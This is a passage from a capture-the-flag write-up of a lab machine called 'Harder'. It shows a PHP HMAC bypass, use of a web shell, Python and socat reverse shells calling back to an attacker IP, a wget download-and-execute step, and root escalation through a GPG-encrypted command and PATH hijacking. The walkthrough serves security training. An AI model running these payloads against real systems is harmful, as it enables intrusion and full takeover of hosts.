print("extra security check failed");
die();
}
?>
Hmm… Something interesting here.
- If the GET parameter
hANDhostis not set, then return400 Bad Request - HMAC implementation in PHP:
- If
nGET parameter is set,$secret= SHA256 hash withnand$secret, which is defined insecret.phpand we don't have access to it
- If
$hm= SHA256 hash with GET parameterhostand$secret- If
$hmis NOT equal to GET parameterh, then return403 Forbidden
Now, since we don't have access to secret.php, we have to bypass it!
Luckly, by googling php hmac bypass, I found this blog:

In our instance, we can see the hmac.php is using strict comparsion (!==):
if ($hm !== $_GET['h']){

Hmm… We can force the hash_hmac function returns True!
Let's create a PHP file to generate a SHA256 HMAC hash!
<?php
$hm = hash_hmac('sha256','anything.site',false);
echo($hm);
?>
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# php -f hmac_bypass.php
e72e5e6765b7ef3d70e4aec85612026f092edfa009024efeb1f576f3c9c2f46a
Then, we can craft our final payload:
index.php?n[]=&host=anything.site&h=e72e5e6765b7ef3d70e4aec85612026f092edfa009024efeb1f576f3c9c2f46a
n[]= An empty arrayhost= Hostname, it can be anythingh= Our crafted HMAC SHA256 hash, which isfalse
To bypass the HMAC check, we'll need to login first, then copy and paste our payload:
- Login as
admin:

- Copy and paste our payload:

Boom! We did it!
Now, we can see a table:
url:http://shell.harder.localusername:evspassword (cleartext):{Redacted}
Since we already found the shell subdomain, we can just login as that evs user!


Now, try to bypass it via X-Forwarded-For: 10.10.10.1 via Burp Suite!

Hmm… No response???
Okay, since it said it's a web shell, it might only accept POST request and a certain POST parameter!
In Burp Suite, we can change the request method to POST request:

Then, we can try some POST parameter. Based on my experience, the most common webshell's POST parameter is cmd!
Let's send a POST request with cmd parameter!

Yes! The POST parameter is cmd!
However, when I try to execute commands, it has no output.
After fumbling around, I found that we need to include the login credentials as well!!

We now have command execution, why not get a shell? :D
To do so, I'll:
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nc -lnvp 443
listening on [any] 443 ...
- Send a Python reverse shell payload: (Generated from revshells.com)
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("YOUR_IP",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'

┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.233.137] 52714
/www/shell $ ^[[23;14Rwhoami;hostname;id;ip a
whoami;hostname;id;ip a
www
harder
uid=1001(www) gid=1001(www) groups=1001(www)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
I'm user www!
Stable shell via socat:
┌──(root🌸siunam)-[/opt/static-binaries/binaries/linux/x86_64]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
/www/shell $ ^[[23;14Rwget http://10.9.0.253/socat -O /tmp/socat;chmod +x /tmp/socat;/tmp/socat TCP:10.9.0.253:4444 EXEC:'/bin/sh',pty,stderr,setsid,sigint,sane
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# socat -d -d file:`tty`,raw,echo=0 TCP-LISTEN:4444
2022/11/20 07:43:25 socat[139829] N opening character device "/dev/pts/2" for reading and writing
2022/11/20 07:43:25 socat[139829] N listening on AF=2 0.0.0.0:4444
2022/11/20 07:44:32 socat[139829] N accepting connection from AF=2 10.10.233.137:37740 on AF=2 10.9.0.253:4444
2022/11/20 07:44:32 socat[139829] N starting data transfer loop with FDs [5,5] and [7,7]
/bin/sh: can't access tty; job control turned off
/www/shell $ stty rows 23 columns 107
/www/shell $ export TERM=xterm-256color
/www/shell $ ^C
/www/shell $
user.txt:
/www/shell $ cat /home/evs/user.txt
{Redacted}
Privilege Escalation
www to evs
In here, we can do some manual enumeration:
- SUID binary:
/www/shell $ find / -perm -4000 2>/dev/null
/usr/local/bin/execute-crypted
That execute-crypted binary is weird!
- Kernel version:
/www/shell $ uname -a; cat /etc/issue
Linux harder 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 Linux
Welcome to Alpine Linux 3.12
Kernel \r on an \m (\l)
It's an Alpine Linux!
If we check this IP, we'll see:
/www/shell $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
The 172.17.0.2 address indicates that we're inside a container.
- Listening ports:
/www/shell $ netstat -tunlp
netstat: showing only processes with your user ID
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.1:9000 0.0.0.0:* LISTEN 63/python3
tcp 0 0 0.0.0.0:8080 0.0.0.0:* LISTEN 10/nginx: worker pr
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 :::8080 :::* LISTEN 10/nginx: worker pr
tcp 0 0 :::22 :::* LISTEN -
We can see that port 9000 is listening in localhost, and the process name is python3
Let's go back to the weird SUID binary:
/www/shell $ ls -lah /usr/local/bin/execute-crypted
-rwsr-x--- 1 root evs 19.5K Jul 6 2020 /usr/local/bin/execute-crypted
Hmm… It's owned by root and evs group, and it doesn't have world-readable/writable/executable permission… So we can't run it at the moment, as we're not evs or root:
/www/shell $ /usr/local/bin/execute-crypted
/bin/sh: /usr/local/bin/execute-crypted: Permission denied
- Cronjob:
After some manual enumeration, I found a sussy cronjob:
/www/shell $ ls -lah /etc/periodic/15min/
total 12K
drwxr-xr-x 1 root root 4.0K Jul 7 2020 .
drwxr-xr-x 1 root root 4.0K May 29 2020 ..
-rwxr-xr-x 1 www www 190 Jul 6 2020 evs-backup.sh
/www/shell $ cat /etc/periodic/15min/evs-backup.sh
#!/bin/ash
# ToDo: create a backup script, that saves the /www directory to our internal server
# for authentication use ssh with user "evs" and password "{Redacted}"
We found user evs password!!
Let's SSH into evs:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# ssh evs@$RHOSTS
[...]
evs@10.10.233.137's password:
[...]
harder:~$ whoami;hostname;id;ip a
evs
harder
uid=1000(evs) gid=1000(evs) groups=1000(evs)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
harder:~$
We're user evs!
evs to root
Note: There are 2 ways to escalate to root!!
Abusing GPG decryption
When I doing enumeration in user www, the /var/backups is owned by root and evs group, which is very weird:
harder:~$ ls -alh /var
total 68K
drwxr-xr-x 1 root root 4.0K Jul 7 2020 .
drwxr-xr-x 1 root root 4.0K Jul 7 2020 ..
drwxr-x--- 1 root evs 4.0K Jul 7 2020 backup
[...]
Let's see what's inside!
harder:~$ ls -alh /var/backup/
total 16K
drwxr-x--- 1 root evs 4.0K Jul 7 2020 .
drwxr-xr-x 1 root root 4.0K Jul 7 2020 ..
-rwxr-x--- 1 root evs 641 Jul 7 2020 root@harder.local.pub
harder:~$ cat /var/backup/root@harder.local.pub
-----BEGIN PGP PUBLIC KEY BLOCK-----
mDMEXwTf8RYJKwYBBAHaRw8BAQdAkJtb3UCYvPmb1/JyRPADF0uYjU42h7REPlOK
AbiN88i0IUFkbWluaXN0cmF0b3IgPHJvb3RAaGFyZGVyLmxvY2FsPoiQBBMWCAA4
FiEEb5liHk1ktq/OVuhkyR1mFZRPaHQFAl8E3/ECGwMFCwkIBwIGFQoJCAsCBBYC
AwECHgECF4AACgkQyR1mFZRPaHSt8wD8CvJLt7qyCXuJZdOBPR+X7GI2dUg0DRRu
c5gXzwk3rMMA/0JK6ZwZCHObWjwX0oLc3jvOCgQiIdaPq1WqN9/fhLAKuDgEXwTf
8RIKKwYBBAGXVQEFAQEHQNa/To/VntzySOVdvOCW+iGscTLlnsjOmiGaaWvJG14O
AwEIB4h4BBgWCAAgFiEEb5liHk1ktq/OVuhkyR1mFZRPaHQFAl8E3/ECGwwACgkQ
yR1mFZRPaHTMLQD/cqbV4dMvINa/KxATQDnbaln1Lg0jI9Jie39U44GKRIEBAJyi
+2AO+ERYahiVzkWwTEoUpjDJIv0cP/WVzfTvPk0D
=qaa6
-----END PGP PUBLIC KEY BLOCK-----
A public PGP key for root??
Now, since we're user evs, we can take look at the /usr/local/bin/execute-crypted SUID binary:
harder:~$ /usr/local/bin/execute-crypted
[*] Current User: root
[-] This program runs only commands which are encypted for root@harder.local using gpg.
[-] Create a file like this: echo -n whoami > command
[-] Encrypt the file and run the command: execute-crypted command.gpg
Let's use strings to list all the strings inside that exectuable:
harder:~$ strings /usr/local/bin/execute-crypted
[...]
/usr/local/bin/run-crypted.sh %s
/usr/local/bin/run-crypted.sh
[...]
It's using a SH script from /usr/local/bin/run-crypted.sh!
harder:~$ ls -alh /usr/local/bin/run-crypted.sh
-rwxr-x--- 1 root evs 412 Jul 7 2020 /usr/local/bin/run-crypted.sh
run-crypted.sh:
#!/bin/sh
if [ $# -eq 0 ]
then
echo -n "[*] Current User: ";
whoami;
echo "[-] This program runs only commands which are encypted for root@harder.local using gpg."
echo "[-] Create a file like this: echo -n whoami > command"
echo "[-] Encrypt the file and run the command: execute-crypted command.gpg"
else
export GNUPGHOME=/root/.gnupg/
gpg --decrypt --no-verbose "$1" | ash
fi
Looks like it's using gpg to decrypt a file!
Now, since we have a PGP public key owned by root, we can try to get a reverse shell!!
To do so, I'll:
- Import the PGP public key via
gpg --import:
harder:~$ gpg --import /var/backup/root@harder.local.pub
gpg: directory '/home/evs/.gnupg' created
gpg: keybox '/home/evs/.gnupg/pubring.kbx' created
gpg: /home/evs/.gnupg/trustdb.gpg: trustdb created
gpg: key C91D6615944F6874: public key "Administrator <root@harder.local>" imported
gpg: Total number processed: 1
gpg: imported: 1
- Create a file with a Python reverse shell payload:
harder:~$ vi revshell
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.9.0.253",4445));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'
- Encrypt the file:
harder:~$ gpg --encrypt --output revshell.gpg --recipient root@harder.local revshell
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user
sub cv25519/6C1C04522C049868 2020-07-07 Administrator <root@harder.local>
Primary key fingerprint: 6F99 621E 4D64 B6AF CE56 E864 C91D 6615 944F 6874
Subkey fingerprint: E51F 4262 1DB8 87CB DC36 11CD 6C1C 0452 2C04 9868
It is NOT certain that the key belongs to the person named
in the user ID. If you *really* know what you are doing,
you may answer the next question with yes.
Use this key anyway? (y/N) y
harder:~$ ls -lah
[...]
-rw-r--r-- 1 evs evs 184 Nov 20 13:21 revshell.gpg
Now we have evil_command.gpg, we can decrypt it via /usr/local/bin/execute-crypted and get a reverse shell!
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nc -lnvp 4445
listening on [any] 4445 ...
- Run the
/usr/local/bin/execute-cryptedwith the encryptedrevshell.gpg:
harder:~$ /usr/local/bin/execute-crypted revshell.gpg
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
"Administrator <root@harder.local>"
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.233.137] 39870
harder:/home/evs# ^[[23;19Rwhoami;hostname;id;ip a
whoami;hostname;id;ip a
root
harder
uid=0(root) gid=1000(evs) groups=1000(evs)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
harder:/home/evs# ^[[23;19R
I'm root! :D
Exploiting Relative Path
In run-crypted.sh, we can also see that the whoami, gpg command are using relative path and it's own by root, which can be abused to escalate to root! If they are using absolute path (E.g. /usr/bin/whoami), we can't escalate to root via this method!
run-crypted.sh:
#!/bin/sh
if [ $# -eq 0 ]
then
echo -n "[*] Current User: ";
whoami;
echo "[-] This program runs only commands which are encypted for root@harder.local using gpg."
echo "[-] Create a file like this: echo -n whoami > command"
echo "[-] Encrypt the file and run the command: execute-crypted command.gpg"
else
export GNUPGHOME=/root/.gnupg/
gpg --decrypt --no-verbose "$1" | ash
fi
To exploit relative path, I'll:
- Export a new PATH environment variable:
harder:~$ cd /tmp
harder:/tmp$ export PATH=/tmp:$PATH
- Create a fake
whoamiscript with Python reverse shell payload:
harder:/tmp$ vi whoami
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.9.0.253",4445));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nc -lnvp 4445
listening on [any] 4445 ...
- Run the
/usr/local/bin/execute-cryptedexecutable:
harder:/tmp$ /usr/local/bin/execute-crypted
[*] Current User:
┌──(root🌸siunam)-[~/ctf/thm/ctf/harder]
└─# nc -lnvp 4445
listening on [any] 4445 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.233.137] 39912
harder:/tmp# ^[[23;14Rwhoami;hostname;id;ip a
whoami;hostname;id;ip a
Traceback (most recent call last):
File "<string>", line 1, in <module>
ConnectionRefusedError: [Errno 111] Connection refused
harder
uid=0(root) gid=1000(evs) groups=1000(evs)
[...]
4: eth0@if5: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever
harder:/tmp# ^[[23;14R
I'm root! :D
Rooted
root.txt:
harder:/home/evs# ^[[23;19Rcat /root/root.txt
{Redacted}
Conclusion
What we've learned:
- Directory Enumeration
- HTTP Header
X-Forwarded-ForBypass - Dumping Publicly Exposed
.gitRepository - PHP
hash_hmac()Bypass - Privilege Escalation via Plaintext Password in a File
- Privilege Escalation via Abusing GPG Decryption
- Privilege Escalation via Exploiting Relative Path